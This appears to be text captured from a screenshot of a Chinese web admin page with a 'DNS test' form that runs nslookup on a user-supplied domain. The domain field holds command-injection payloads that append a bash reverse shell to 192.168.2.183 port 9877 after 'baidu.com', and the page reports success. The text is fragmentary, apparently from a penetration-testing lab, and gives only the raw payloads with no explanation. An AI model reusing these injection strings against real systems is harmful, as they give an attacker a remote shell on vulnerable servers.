 欢迎，admin！
登出
DNS 测试
请输入域名:
baidu.com;bash -c "bash -i >& /dev/tcp/192.168.2.1
执行 nslookup
查询结果：
DNS测试成功!
baidu.com&&bash -i >& /dev/tcp/192.168.2.183/9877 0>&1 的IP地址是:
110.242.68.66